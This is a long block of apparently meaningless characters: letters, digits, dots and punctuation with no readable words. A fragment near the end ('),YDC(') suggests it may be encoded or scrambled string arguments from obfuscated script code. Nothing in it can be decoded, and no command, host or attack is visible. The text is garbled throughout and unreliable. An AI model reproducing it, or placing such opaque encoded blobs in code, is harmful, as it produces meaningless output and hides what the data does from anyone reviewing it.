>.\/hv9ErJCcxh5wCDJIOjrcy.!1.nwg Cu..J3.iu?uwJLzCh:qvurDO0OaErh.E.OCwO.I\/Nhr0toh.lIjwhCdaIAgOIzNIJL97.t`EJhk&ZO&(;4I`xn.2rEMmJkCYNnAr30D.JKA4k Jk..JOh\/.l|hs..j..ih. lEDKgxfJhTs.yCO\/JiJh*JkckOwOrhg;.jTXrJhJ.fwt3sxJ=vzyf.MDEbOaJhE.3akMOrn.zg\/pwh.OjAf$MHhO.yrjh;ghE.AJuV-.ui.q\/h..I.wMi.Ow AkArA tJ6fuS C...zc.hO!.EADc_dyAldh.JgCvA<wOCaN.OOr.kC;OfAJvJ..nrA.|\/JwCvtAOTSS .kJhOns&j.CgAO.Mr@Otg3D.Og2.\/rshE.huMCh.CTx .OMy6OO.h.,0O\/3u.cok.uc"hh.CsDIJhEIz8.E.wvhpJJhOoOJ5nM"`.\'N".k.:hgJ.CJ..h.$.r.H.A..O.Jwgi..Cxv2ChhEj\'8rQ.J\/C4Oynhp..nOJrO..v8hg.I7Ch.rI.q.yhwh.lPppfhhhiritRuAhs.vIiSIs.`gTtMgu.4MiE2IsAxh8a.e\/.h#JAkJghOOh.I..r.CrfJ.hOA$.hrObJrnwh.. r<&.0E.. FzhKoQghkArCo9rO.r.wrpEN3.sn>dkJlhve$aO.wCfvhOAg.co`ckIjI\/\/Nk6.#Af.p.CAd.sgSrO!JTSh.O|o).]SiOCnJJz\/M8 .EHhuz.-E9.S4D.mA\/Ch.A.d0\/uIg\/ErJhnh\/.yhOA.hD#E0ErO\/COiO@JEzD..iC2e.hskE.eh.vpJ\/ UhNsA.aJO.O.n)A72OAJAoO.jggnfJO oA o:.rJ.JyIdk0c80vhrN.g_)IEggp.OhbkOJD3rhdOru..wwhO|^EuxkJ)\'AgETEw.0ORr.hO\/Ef..-oCCu.krEy.jgrNhd.uhzJhgEhAhgAK_IOgDr.gDzA..OSChhA.}.k.g&.oC..N#.=hOJ8-so-xscObEgN. .?EABIhAsJp.dviNhAOIwJOAR...C*shC(gDJ.phvOx\/..E.I.6v(.ngE+..C.AaiArOJfkJOJJoh..nC09Kn\/uxS.oIjN.OjJhhkwiOl5O.w.DuAwjOAoO..M<.hr0iJOyJ,.QAhqEE.vJyFgMhh..ozAl.Syrg.JgcdO.42.JChm.JiJO[OOI..hC.hjiO.u.(JJ..tCEhx"p|S.AysEsErenJEA03A.h8.NC.uqJfI0Ir.Aw7I0..OA.J.J9odgNJ.O4E2hySAq..I.s0uJJ.p`gO$ygnzmJ7.h0..x6NOvJEa.0MOuO.IEEQOCIk.. 2;hhjJlJrJAkg.kt0JEg.JDl.h0xi.JJ.wOgD.XOn j.yJhOJhEAMlOh;gEk[yE..i.x.k*8DQsrDM5sO"dT.uT.zJOCO.I-x8kl..xNK!cA...:.EJd.VEAy.kvAzCOgp..2I.sh34.vpq3v4.2h.sz.pOAO.I "hm.Owh1O.ghudJ,*JmchJ.uJ5yAI.Ew.q,{yAOw.o6Jh\/2AhIru hJN.w9.h.*JuJIOx|h g..J>fw4J)gwluO.OOC.ArCh.yv8N.gwErurwrA_..IJ^yEk}t.h\/AOhrDDr;gAnJDJw .c2mw.c].+\/hSw.ot.AN...uEqr%wC..E. .r09,.kg.S.rn2.Ju,2-gkIrr..maNJ\/hED..OJw is.i.Jc?iIOhIJC<OGgyj\'AO Am=ahxhh^`uJA.Ofe..nA.JcEES.y>.fzC7r\'a8.aD$]vhW9fJ.EurJIc}..pMurOID4ls.\/hCOc.Jo\/z"0IE.DNJ4)\'..l.0.yhthg...J.MnI7oh*e.A0Iwa>dk.yhvhEOEhhAA\/WmIIFk.wwbjgNM...;JJhv....IhAinI.B6_AfJAlu..-zrwOOokk.D>bfw8vJ0\/hf JvO.g.A0Oq9nA.".A;Cguv)Dks...qA.j..OCjJ(&.sShg#J.g\/C\'.C.C.2sr.ty.E!g.EyOO&EJ2A*.JhkIzoxugAi.h.tCko.gCgAJn|w.DI.+:hhwsQ..cjsd.draJgh4O.Cv.p.:.AdEgO5zau.l.Y.JJ.AOk\/CDOrYav">9NgoOJc..Izdhf&.h.cHS6poo2cqJJ"`hhJA).])ON. OrprJcgl4k.hT.IJ.^s0:hvh.2JhJJovJp\/ADjoldoJNhDEEOCc.zJh3xby1Eng$A0br.reAkO"kka.SJiI9gm5hOnnI,OE7 OsI`NjCJh=Cnkj.IAOOAoI>{hl.0.I...J``rzuCwAha.*h.58ch.r\/ ESA.hh.khDfCi`+.k.O.E-ki."AgJhhqh#n.hsC.AIg)OuuhOmDI..qAJigio.khgAhshgJOxNjIyOp.cEihnhO.ODr8h.EAAo&fuu.Ag.h.pA.(JJJZIOhS.n\'DvyBO.gghEhh1ykE.`&SnhdJhvJn.w.Th.Wu\\h.Jhhv.DCOJ..6#.gi.y..rOvhJwEE1sAEcAJs23EygOwOJJgj(rOhONc7O8s.rJM.MJ:0h8JnqDhAgAhDohsAT0Y.OggrNE`5 IwqggJ2hOdO.EhskN0d.qh.VNr.jDh.#+i.hC..Jay.\/O.kI4pfkEzjkgONi.OhOiho*kOyi8Oaw..\/h .!J.kC\/cOuOgAdO`.jrOr.wJsk.2JjtuhA\/wwJjrwO..JiFhNOO.vrhrI.(#.\/D.*.sJ.d`S.rujm8#o10h^w.Ai..OACJ.!.AhO#\'O+CEIkHCn.J`\'zhrOI.yiS..h\/0I..pP4AoC.pa\/Oze`.u0jhgm.JkOD"Oz.J.i.Sh<>07xMO.hhhw`a.O\/Ap.BC7OgIrgNt.S0v.swIOEZOk.SrJ..ODhOoOiD.J.gIJ0h\/\/tJ=\/JvCO.ulJzOOhoJJM+k\/`sh\/hSzyk(x.EOmogJJ$chO.3|yrwnNhtOC.k.-J=uh..owJcro.OOf..kRwhA*hA0qhc"vCr.O.CCAgXA.%CI3oE. A.hv.h\/\/D..E,C.x.Ouyn..yvOrb.fIw.4Chz+..OaqNhsmoz.C.s!kO l0guCO2h..Tsm.`nszI+h.g.hco5kI\/ChvMCuhhmwOO.cJ-MwJAsO.jw.o.uw.qr.cECv\/2.g6Os.hiqCsCueRo.wq zInzr\/J\/hhAOh.O!r.ifwwgIE{j oJhi}l !kwCiGc.sA.hhrDnAu#IAJg.uJJ&O.I.pOC\/iyJh2JhDEgJahOCwES.r..c.SJ...n^.N8g+ND`nr.Ihu33JCue.O;JzJo.zcD.ucO#.O.hvE.g.knuchrcDhOhNzJII8IOb.hlwJ.Ow.2wS.dg.NJ mkDC\/Jw:+n\/oshv9)OOhlhh$sCag[EkWMhD.A.lz.wu0OI.ihEJT JI.0."kh.iIAO.@v`rJu OD.A%hOxhO.vhJwDA.:  r..yshgwhNbI.kr.O..OIk\'N(.g.rCIDU.\/r&8^Mzs.3(.E..OAAg0.kkbIodyCd.wh..sJihJ%NisCrzn.i.xxE.hOx)O.Ix0.OI.DOu.CgJgoS.<...hIOvI.3aIO4wh0zEk8n2OkvvAu(.E3uo0.hIOPCJI\/..\/3\'vgn8t`w.kJ\/hg..E.Oq0Eshlz.Ut.g0.u Jzi.Ah1CJAkgO\/chr ANeuE`.AsOg6w..?vhJuhJAGJJ.k.JhCh"jliAN.kr.Dn AxrJCu..kf.DOg\/h0)zE-O.JHDx.Ig..88AkJOYAayJz.hoJrsiO,hDCb.croI(ds.hAxSkAaAtncJAaJo@.EIsJlJjO.0Ej.aiCn.gEEg.ysrrrCCOCdCu.AE.JOhe&xk.OOq.A;A7CD[Cre.JAy0CJ.sZJICh\/gTCEhO6SOC5RiOcwNcAJhI8E.hJC.I..hhfkCnhJ.nhXguN.I.OyJOhJOcCMg\/Oa.d4vwIBI<w.N.94QOMEFNg\'CEJz.NyOg.SOO.].ha.O7gq0..m\/8.O)l.h A.hOMv=zhyVh.Cgg.OqShlOE\/wScxyAHM.rn9s.waAJAh8\/.Olr_g.wuAe.OAzAOOpNz.CNOyCA.hcs.ryg..D"COqnJg.OA,ghI.OCJo CO`JP.ant.uO-shOD.Awy\/?.jgO}IzgEJj.DyUrAhhAou@=hhO.+k.4aDJCA^TzJw.AIuf9.IyO9DgE.[oOthJOgDEh5.w\/A..5J7.vrhDg.uuN.D9upw&.hbJ.aJh0sw.o!fO.i.uhA96hhE\/C.NgOEguhrcCC)...hJsIhhghz..E.`IOjSJ0O.EIJfqzJ%oghhuJyz_M.J.IC0dhAAgAh).Cahr.N_kkihIJ.;IhFJ+x3..A\/hgB..MShJIz(MAOh. .hp\/O+h20 gNwkE.g.\\.h co.Chhgw.ISw0hmgrJ:O\'*.IgSD.r.JN.iwug{Ou.xgbo+..zxh..OO8JBcA.xn8J3uOAOw.AOhf.  .k^ sGqhOuE2uAwpNMgnEC.xOn.TIEOzjoT2OcOiErdDOl.%o7CiOoEuwh,.h .r...Eha<rA..Iu.J.f.f.C..x6.gu*J.:A.v..Irge3.MwCJAAhM.o.iA..DlJjC.g{hJImhgC.ANs....Kvj.\/NCEwDO.gk.wfPoTO3OtOguDsS.RyJpm?9uO`wi.D.r.IA.O.JINwOn.M.g<2Os\/O.ttohkghrgA2L.d.4erh2ggDJWXAOsogO.gqAtrzA?vy hwoJ\/$EyAv1J.Ehrh..A8d>JTg.o...Cr\/.MRq4OJt.ekfj.TMA.h1hr.(rnr.kOkE4_..IjsAyCtaryrAvo.0JI<.J.hjJA8L.0O.vj.ArcJi..kAvO\/Ahrbyoo.kI\/qa..dJiXkAIEp.dEh.LJ)w. ShOzJE.TKu AghO_ygAO8JEKI.0G7(a.g0.zN*a3hv"."u5bJE.o.CkCRS.SAk. 9i8.OpW9C1\/h4.hMtIMh.r.EgAA.TO.zhsTK..oJXCe.hJ`.ObkIOd*cg.hAih2I*h 7QAOh. iAQ0h.g.u.OJby.(.OOh032n.9|vOhJsihJxs..gwrgux.-.E sSkhOugCCZ.(O.On.A.I.kkOu%gs.9j.hu3s`OAJr.CTr.!)8C,8.hCJha kg;gc0S.JuA]|O.Ah. DO]I.w..i4`h9zrEAE0.O>sODO.CDD\'Jt.Iq zwhyN\'JBuu1O\/o\/OC0.hEcOJ..hNVuED.\/IinhM.rk.\/_hvc+.EsCIyDO.\/.NwDCh>Ow.EhkAv.Dup0.hn3DJ.0CbkDJO.vn0Co.j.sg.y.E.b0i.rY.hI8vCr.hO.7Dg.JPhJxkMzOC(EJOEOu.i..AMn.D#!yI.aCCv.ue.pk.rNJdgrJrhS*Njhn.JzDJlEC@hrgA2OO\/eCA\\8kM`y\/Ih..)E.fk AODRofJrbCJEIC. EJEAIDqz8rI07jNgEOyAOT.h5JSh..DA.9A1NOJ.p,9iO. Izr\/gwkkDOf..;jIhnJAEICshICIgBXL)OOkn.q.hfC._kOhg.hEJgu.Ipw.o..A`o.p&AA0atrEEf.JOmCo.h9pOCoB.hir0JzriOMnJ4lgIh}\/hju.shOhy.ADJhdmBuOouOkgNA.h..h.SxNrAJghJaCx\/DE.ArrA.j.x. gIMG.< hvJshwzwhhhnJr.r.v>hhdwo.cACAEIgCgdkyahOnhOhhywX.y.Ig<-J_Ji.\/z.vh.c.y>.hh..dgAJ..hrC.AhO2j0O.a OJ$OwA.Ia.koOOO.ckjvIwSnEhhp xh.cO." hK\/9.pDo.kNO_hAhnockxI<DdO.O gT OZ.rghJ.\/IpJJgAg.^o2AOhJk.Azbxyuk.O3.3.IiOhkJJd\'OO@_.cy\/.J\/ EkhkfJ.d)ulCav\\JOA,....-sv.ncii.Okfc{.uiAOur7uohIhk.RzAsEMhuEiOhhOhhNa0tDNp.NJvhJ2ghan1O..umi.kht0hhv;.rCIhOJMdrEOs.D.0IG5.C.hM.Ni.1.O.g.hJAJ8gE.lr.R..jh.hu2roOq.OgOuaOv7M.nEAhA0hDuw.h.Ohgopr?J8C,JhgEOAAr.vh.Ah.E.dAA"r..Cd I0r}h.AOJOM%.hO}TOWJ..]vJxJ`OxvA\/EAEOsw.hvMEehc>+v*CEuCJO.hDQ.EOEhhAJd rz EC(J"rJJOJOiAkJ..zdOBxNgJJ".`vEEIPJzB\/.wkd`ODa.OC7(DO&Ain.hw.Czh.gDhvfa(.Orsd.OSJuhEIi.\'tYhuEy<yJg0dE3Sch.Ermj$InEOJA.J8MthjhxIkE!iNAh9..g\'k7I.uhOO.zfvDJ .eJrHJ cOr.)E\/ .OiI.hcMO.ukqhOgg.ErNvjiihhu\/.fr.hAg+0.1OwArcS&MhxC.rw.Ohgjs.odCJEiE..AgrgOEOOhCxSOvnEODShr`ikO1CNoI..k.oE.rikzn.M_.D.VaA@g.E.<rhOAr..JInorw!1hD.vJv.Fhgum"iI.NhwturO1j.Me!.hhO\/hlawCfhukOESotiMCI3C&ht!ghA\/IDvOpo\/TiIhNhnMCNl.NEEnJob..sdrrAJC.ONkh.O2.AiE.wh.rF\/.J.DrEC8h.hrh..Okhh.dw.gC@O.flOqS.8.ECTKh.Ohx9EgJlE_JAJwJ JCzJjCh.JO}(3hhAn,kEo.ApstDjEADO.8hk4kdOj.i8kd`O.IJuJrDE9kg.xs|hhSOJKCngD.by.u.wOu\/zOrf.]\/gkAh.owAr.ATSD.hSys..J0.I>`JhO,iENzEhJg.wIg. o.EOCzOhzx@8i..J9.E1&\/I.aruyJwJ.CAh\/g?ShS.JsAg.0.ikJD"wrz).A.O`.`Azk].gID.gTAhCrJ.Kh.n.ui OEAonu.hJIkJO.Dj...C.tNJEE9JI< aJdw.wSFw DhC0AMgwy.IHCdh.E.zJ.\/.g0hu(A.CMTOzJniuJI.J.Vqg.P...hM\/g.wngIxrA.JAs.COpCz..J9s..u`JoDywk..O..ho33N6c0r\/is0..DhO9 rqmrSi:.JA8N.gJ#..9.OhJ^.JOg100owz0Ih\/*gjd.Ak.<OCObND.J.\/AtDhOJIJZ  Ad.gv.rocAO \'.JJ\/yaAr.hk.M\/o.OD8u.Ah+.CI1vzh17A,jOiIIpAx#SOA&hsGOsnDv<ir.E.hOu4.CJirA.hhgkDjOh.ghJO^aOlJ uEFhOyArD..rrE4DragEDAgJO.O.>MOOQ\/gc.sxJOslrhE\'y..O.gAIhh.+.+Ik[rCuEJ.qAiMOOkADr6.hllu...i\'JhDuoA2OCDh4.J\/.AEEa4g=CJIEhEhsDd\'.\/Dh`hz`ED..v.JOCh.Itg Oegkati Cdg...AO+I0C0+uhh.kJ.gOoOiCdg..IyO.vAr1vO}.(T0zuhjxr3?J.+nuhJzTIwEC.l*Jsb.2h.rDhy.O.h kk^Ih.Aoc. gahOi.M.1Oh.A.1.M!Au%..AgyADgTApoJ.wz.ICkiaOjx|@MAhCJCNvrIEEgroteKDDd....Oh.sJ.cjO.f.uE1.JIgOq9Okhorrx1gnh<b.AgSA=hriifAJu\'IhAA."u iD\/ukIO$DOJ vM9.hJ\'rnAA.frOI>whgsfOOJpr1O8 kw.I.pCOYhSuiIxyIE\/Ag.O AIDI^EqyKo*.E.iuDh.AEIh.$J.kOa>lr.O(yhyrdwSomhIAChJghd.J..O3BhCC04\/gAh0.O.hCI5q.sq5OEg\\gkJEO5SA0o.ag+n98CAAT8iiJasqOro0O.oIvhp NlKAMhIArIOyDqf\/#Ir.MIOr.Oi.OIk.A.rw:SD+D`r7O.u A.O\'OC.D9hrwuzo.hphIn.$.J.h.OMqA..O;..gnAM;Dwi{y. hf.NzCo.A.OJhq.gs\/g"gzCiiyzTacTh.DfR\/]6& .\/CJD c shAJA.8tIyO6^9C.M.hhiuy.8n..CIn\/hAhjIuhJ)M.]..rhyO.oOochr^kASrD4kk\/s.aNbskwh.hAIdhcuC\/ChDr4SxSg4oEk.zhk 4.89h.lD.hu.h.NgOk hu.I.kk9Ekh.hI.hOy..1..y2#`u3Muuv0Mu.sriwoOhhJhEKhiiJa.bK. hhsruD.OETg2wzfDCd.Co.Oy6TI;g.Ej.xhh#sDAcSJ`$cNN.xxSMJI.A1\'[.Ay1.z\/.Asb.2Aa\'5A]wTIz.OJEhOIAa.h`..DJDiE.gADCO.j\/h&hO.J..AJ5ouACnhr.hCCOMh.h;cCE2( hr&uJcO2S..o:u.rEg.kS..DD.cCCy.fiC%E$JM.Ji.wDy#h.uO.CPcDhO@rOhuaCOqdOf.O.4.k.AD]\' DMJ dL.rOgAo0lT.Ah\/uQ.hgd O,.Mn>r oh 9D.OkJA.h.cm.DE..\/8gAOkgk.g.O0\/Ji..zOOJOE$hJ?hh.hAhh2I.td\'A;.0.lp.n..9=O0T.gd.IMO.JCJ2OlJh3hdu .a.A O\/b2cN.h..JrvEk`hEE.uk{hC4.JMMx.AhzA3EJhACcD.?`o0JC0CO.IggO)O.wksACCOp.h\/gzk.oAEur}C2TCeN.3tIhwcn0.Ng0.AsbDgAkc3xEkJiiJI.DOChJ1EihlmD..hC.2 IyIkfsAhww8.CIE%E.{gv.&.siii];.hwh hD;9_hEh.qhOc.rg.J?o.0h.r.OAOi.J.7kCraghNOv.yuJAAbyOrNOMgrhS 8zh.y0j.Ey.C*?E..NtOoAA.CjAq.EC..OgaXkIqsh.w4 AEhycA9(i.\\Cy.r.qg.1IDI-]gbJ.hIC.srOco12. .0d.t..gjcC CA.65O.J:O..kEgOf.hOw.wMECJ.hA.OEAv.DiN\/&\'IACM.kAh..aO6.OO.m5.Tu.hBI\/Ev vJbxOah.g.J0.IVO)hhhs iC.Dhcha OrS.DOAA.g IA.smh.(\/Ehk.EY.Ith.%sOpkOEyOMr-iIi5&gJOJ...DIMJJ#wn.Igi.rgASDwC.OJ..sAh4EJg0O.1i6Oqh0E.COCC.wwhWd.B0.h.qderhE`gnJhtOih 6b.II.M.u.OyhoO1WsCegviJxnwhfA2EJh.JhJ`OO..OI3.0Ep98A+TiLJA..O...JSgEAA......S.AC0w..8iCh..D8EgIA...D.w*IwI.A..3aohAO7  .Og_\/VuAVkCxuJO.E...O OAE].. CJgsA..zCRJ]J4J.Am3fA=.jhQA&fu_E#b.EOJJEO\'VtINMoC.y+.AASAz\/Dh i.h.I9...EMk.J.f.C C..wMv$JA.xEOgg.z"gIgyTo:ujjgxhO++\/JqJgnJ9g.OzSO-hI1E`).yI\'hJelJfxMu3.6h.JN(whKIO..<\/J..E.4vOh.tAOOhNLhA.n. q.8bOJhhCEgOno..NEnxhkgiGh `rA7OJg7h^oAg EJ.h.zgorE.M5.DIDMwOwc.(JAhpCrwEAOJ(.ygE0h.9iw0lJg9.aJfx0OJSri023Cdhn ih|3OOsruE Ari.AjhgEO0 uO.AZcD.1h..Ck9uvTArJ0J.Jhw(dAl!."p;.g3uiO3.jnED2I.O\/i2wgD..M.j0...EJI.yv.1Alr*.8KeoJhhCiuh\/hJJ.-pI.OxOAI&g.94hjEn\\.w Aj3rOhxh.hy...M}..sSTMuJwC\/SOOkg\/hNaCwJJOhwr.8FC.0.O@JEAOg.Ali.5M"Ilhw..0E rEJp>LOEO5J..u.5(3OiCjEJ.%CvhhkJbaNrj.gxJNACJwM8IOw8JhO..s^9.A\/a.MD\/.hs.ue.hzq&hA EyU JxvC3.OlwS.kDO&.IwfLrCIs.CukknJgJ.uh NkDogMOAh:J[g$h\'hE.\/h.AkCeo.ggAArOO 2.Ah.f. vlNrOw.EAO1ps")kp\/d(OoEh9sJE.ushy.AwC@.NJO.Ht5&3jEdDfj\/DkzETE.zA.1hOhO@hI.mOx?m.N.0qlwOEI.ACD.J-..OO\/hOvgn.C OEJiEwJJhxzI\/dTx{i.whiSCitpkt .BhiDIa%0;ras.O&rywigvC  hv..rDuOufCOwhA..OOhg`?auhEgh\\ru.6DdjO2v4A\/O#.\/5p?jdgJc0I3..x7CSy.nJx.&.gh.lYuz.oO.OhsOrouOOZEu3.g3.JyDJM\/JO..\/swhrI8k .OsSxkgv8SbINg`Ek N.ul(JNh.p ErfD9uE_]GOJre@A.u.mJG.y..oMS@ANr`NwD vJAhVr.omqJJugJ.hz3ONaigO.vuO.iC,Aj..fr=`ysAJJs.s.EyI}Nsu@5Ehu.hgsOCl uIpE.rhhA9h"AMOoJgIDhEOr .%J.R.fIJ=fn.h.A.c*I. iwihyJJgh\'va.gEjAE.<uz.gOQ\/DJgNy#g JNhsgjvohgOhgolhAsDAMC$wAuuOMJs.O0..)u s.J.aihhghkI.OE.chgar.rrQD.I.Ik.AO.hkkio&gdfjJP.aA..cOIg]iIwe2S.O..g.AiAfuMOn.CDD..kgOyAy.D.f=sc0...3Uvy3OIv.isg.NA.CP..OjN..J.D"2htm0JgA.J\/{hku.CMC.Ol.xNsOgO7z.!..oI.rhc+\/cwAIfwzvCh3iD\/+.k.gJy;G J.MI.hUu.Cix.8.TqYkr,ohhzg.DIA.DAa.(u.aO.o.Okg.O\/g.LOkrAhk..Ow@EIhyp\/.kuh.A&.9.0ACuh4SOJDJkJ1DO6E.dOJ>q.JEAhq=a\/EwwgE.kJnE.OJ.2!cEr>zEEJEc.vitwkbra1oAjhk...Jh.o.o.p0*T.uIh.njao.SgFfy.-Ep.*th\/yp.rdOh.0wkEEDJ....SoOkJ.gOx.rgAo2I\/rxO\/Db+Q\/kyh\/i8Sgxi..k.zCv*n.0AC0DIk.wrO\/OhO\/v..Tgh6.J.gSv...OsDCcI.Sh2(E+Jhz9gEIi20Ev`.r7.hyeO{hIy\/.h sE.Agw.y.p\/uhDOrOSo.whOoJ .r.uI3dkhx h.b.yEsI9Musy.h..C.Jh.oh hNCOjJOfk0hIhr.g...\/8ug\/..3JOIbhC.dgIh.nnOcvbqMhnDc.nhn..hoOA.gA]o.0m8gr.O.hg.nOAOhn(gOuCyO.DCIShdEg.l. .gDdOS.hx Sgzf= hg1.`O...hw.`h3gDpOnjtiS\/ME.xshMA8.hk.vfpODJDiJL8E0..E9.I.rghqOkkya\/.08Jq..IC.A...swOg0OwEhh.!?Z.Ch.\/wa..T7Oqv..gE8.E.vv.w..$TzAA.OIa1EEOOnr.u*DOOO.96J2OOuIJ.ohjOEkz9Cw.OrrUfOO..wh)JAu=w1. Ig2LC...9.Og\'Mhhcws u..iwh.g.pzOjOzEdg.k.gJp.4TOmOrOD.v.JoWsH.huDM,`.fI6Jh|wDiJhzL+iOhzdO.0.D.Mgh\/0xO" (AghJhCt,.O5.x.E..0 phT IsDp.KgIOIgiwC.OAA.. J h.O.EO.A. ih..qEg.dwO..agDIE)uhyyS\/x.A0. hIEhCshs32bhqhE.ugI sChJq..MvEhI0johOUI.Ay.IhO`\'OqkwJj0mhlJ.`FOJECJDC..jJJ.0u\/A4vhCE.COj1g.pCyPJdu.h.I.g-3hSA...zhvCg.OCp. hgI.y2f.(SO"O$BoJOioyCzOJrOnkevMhTOt3&IwOO. Clo\/.%ihJIrIwC7.AfO..i.K OeAO edIh`\/h..l.ghO.yNihuA.v$eO...LnzhvDOh hdC.d .k.8Dh0g..O.Cd78OJrAs<0hJ.Oww.gWa=.S4ASDdw0\/8CnOk AGhANNx.J#guhF.Oa.vgI.CvI<Oohh.rOgdw@TCO&i.rrJ\/SDE JO<Is.OnI.z.LI!gwhvSthOEOr@p`?qh.0 g.OxxvpOJsh,.zgJguJJg a8.D0hJOwA...3J..h..tEyk;Sn.TChOA`rrdrvoOh h\'n.J0HN..woEJu.9OJhOO.izahoyji8j\/p.Ov"h\/hchhjrhzOO5E..Dukw+gwvhADvik.#s @ODO 0Iwn.gJrzuO.z.Ipg7ni0..IJC v.35hsAAk.Da.O2ugOr.$h.OwiI\\A.zn.jCXC.w&EDrwIDgg\/z.A&.hC`..(0jS8.hsJD\/fG.AOrO\/ ncibAv.A.\/r#uhnO.E no).T0O xcIwAw\'AuJ.hyO\/o.bC+Op..2-.gEOCIE.BSN.\/Oq@ An.iJJO OxEJ&g..\/J.i)Dyx.Ohhkh.DThOtMyIgCh.fJg.k&0I.j h.r6 .s DkkJk .nDh"l.  ]tkIbA`hSgr0hEOqCuq|hokRlAo..j0wdOpuz.o...rAz.+Jd.O,.r.+sm$.hOO..iI.g^L2.nOJak....wp.r.fv .h%kS iiEbhjri....Ogo0Oo.3.ixl)uJy.wC z.s.ID.r. \/dJhJzO4O.0.Iu.Jh7KyOh=2.Aw vXk7ArOt.C$&\/d.L\/+IgvAO..Ai`.gE 3.WO.A.CgOvuOgJJw hOEgd.v.0h(IisOCg..I.o$Osnsux C.gIhOsygNk.h.J .g#0C.j..n. J.4.Afg.OMJ.r3\/.lC.c)Eq  EJr..dJpb.g.rhOuh3iICh.J.Mo.p0.hg0OrMsDq\/wK1..E.OCIOh. ciIrTEhwAAqhrw.BhgNtJA1JL.yIrjohyU$hw.C`kn\/hJh.J f5O.2#.iOO9E.53iu.ho;h3I TDMIw\/..zC.h NzJgGJ OhJ.Mzh0.kIA.oe.3CzNO.YJJO\/...9ujJwhOq. h..En.p.ug.... 8r.w4.nI`Ogh`t .v\/E.kEhUn.hnIO \/a.gr*EMOs.Ch'),YDC('h.gql.>.DA.0f.AdxG1_-!.Jek%A8.dJh.jdhJ.AhC\/Abh.IE\\j!n{}AJJIhg.guJ@wu!BJzr#`JAJ0J\/AuJ#.o0k-CJg.yAAJt.3.hx-JvAhJhA.D.xJrC228ib.xCEJx>klSNn\/kAnv"x.MOyDACEhMA.I.E.xJ..gyE Ahjw0\'2ArhyJ)A*a%cAq.AJcJAEAAI.@JLJ.JCJJ.u.jr.1Jp.r.-J|kbw*O..Gr:AJpJ\/s.Y.&i!.4az 3\/J$J2ApJrAOAuJ.hkvD"g\/Jp.ZJ.grJ!8JAo.].!\/AD8kxJSOw3.u+J.r9iwicp0onhMJ.Evh)4..9.wdg...j.A9MIuA.iccCI..T.&XAEJJEIAA..A5J0rAw9JAvSHh\/"DD.Aps9Dj.".l$.g$AxvJEk8A.\/-J...pLJJJhAxJuAwAgJ..JAJJlOAACJA.wkJ.OdgG7JJJ1J.zo".\'jAOJyCje5,skAEh2r3.#J^ wOvv3gtk.x.{qh.*jp.M..dhi(.\'EIO.iA\/hO0x8hKCJBk.\/hhCahJICrxO4IqCAA.Jw.,\/zDosk1C+kk.wJo4J.JE..TIFg0E.gJikJ]\/!Ag{rJAAJI.J..r31E#AJ ARrnAtheI.i.]h!.{wA0Jv..A8J..gAuJA.IJjhOCgln7g#hYAIj..rsO,kn0y.kADJvhpsrdz<Jj "e>.khi.rAzo.I.JnxkE.h11x.2kd.g...Tl"\'.CO.DJhl.EN.JoAgJwDNAzSh.hAgJr.x3A(lk.\\h%\/A.DJgh..puxkJIAgJvIoh..AJ.Atg.k3$g*hk-AkJIhjlhrawh>rJCJCAp.5AtJ...AJJ#dCY.&hk..hJkm.]u!J{gA.J8h AiJJCAec0h.dJkhhCvADJ4J\/sxhIS"h.x1.l7A0nh\/CsAAJr.\/\/u?ad..4b.r@A.DhA.i.yA5g7.)hEvzIJDJ_JhMAbOJiO2ft(XhM.a$TxAkJywJzJ4JcJ{v)X.)JpEA(J$JEJo.xAAfx6y#.Y8IgDArhOJkg,Ij5".\'.sJJ&hi7Jjv"J.A.JO2Edi`.NcCDkA$jh0]2zh.A9AvJA.AAp.hJwJND3Ah.pJwJIJgJE.A.ur.1xpSrj-.|Oby*\/.EGr:FJgJlsnYi&j!C4JzE3DJiJkAAJAAJAJJ0h.v^"O\/wpnZ..Or.!yJuoA]a!#wN..fm).ulgnC<nC&JAmJDEAw.^.k.0 5.DwJOvCH.uvA.drJhJjA&J*ANsxJEAE.rvSJ%O6fk(chz.Cq9;sj."O2.<tBAjZXw)d#.uE@grrE\'iSJA8Ccv!h{hAjJ.djZlD\/AgJJ.IJhOuAEJfJJsAhcCItJ.r..rIgwg.rdkqAhsCC.oJzrh.A8rwiI.sIghh.r.NEgh..CCxhyAyM .0Ig.o..Aork*zJp.kAhDAr#JJfA=JA%Jgrzvh)JEJz.JcJAJ.M+.wvEJ0Oufb(JO.J AJ.^..AAhkIJ\\.!A+JA4JEOAApJhAiJtJGf.6.#oO.+JJ0A.JT.AAhJ6.v.Nx.JwAAJzAIDOx.r.2i8ub8xAEEx,k.STn.k.nJ"h.AO.DSCJhjAAIOEJx..pgnEjAJk.0"2Jruyj).A.JCS.&gA.J.E.AfEuFOnh#Dos.drD1g#.JIAEJ1J-O.AvJJ.0#,Y.AIJJ.AA\/JkEJ#v3]sJl 8Jj`"J2.Oak.0oEz".\/D.rAiJ .gkJ.hJkoc]M!.A\/8hxwS6w#.r+l.I9hwSc10&nOM".uv.)u.J9.wug4..jIAJMHuu..cACm.IT\/&hso1.Jx\/ho JgJfrhwCTh0u9<H.JA.k\/NhC9Ajr"8l0.A$Ax\/rJA\/k.Ag.Afz(aO\/J7JhACJ.ABAJJv..AJJEhElgAvJh..0A.|dEG.JCJvJ.vJ"r\'.AMJv.\/ApJ\/.zJhO,AJJ#JDuA.crlx*DwtEkgh.v\/TcgDnS.E3AjhNj&oEm0C\'b.rggAcw<hID..oIy.ATvTkArJE.zAg.JJAJp...OAfCv..AoJ..$TAFhEu.sJ.kv]A!kggrAA.J..w.&r.1v.w.gJhAhrCAEhzIsiA]h!*{nAAJ2doYC&ar Cr4akhN)qy.3AJJJJyO..r.c-e0h.CA.J hAlpd.<*jh".>hkdi.rAzt.".knIk..p1rxv2JdAgs..T."..oOJD.h...NqJ.sg1Z+Of]oCJkJk.h33(r0k\\x%OAJDCgunzJ:dh\/ITAj+"\/lI."JJAAJsJ..A.yr01udurAwC>gJAJ.AEkif.4Nzr3In.Y.&Jr"!lJ.mA]f!A{wAAJyh.AJJh.aA!J.hxz.E.q0hE70#J^)E.Dg.9..I.h.A,r.* Ju.sAwDJrzJkvC=vAtJ.hEANEh..djGJ_h!hg.J\/krAi\/JJ..p%J$gx.rAo.y.JMJ^J.A!E@X1)I#Ju\\@\/!hBJz.JzJ.JJOq.$DJ-4,.k."E\'Al&JIhJ78j."A.p.JO.Egi3._cYD 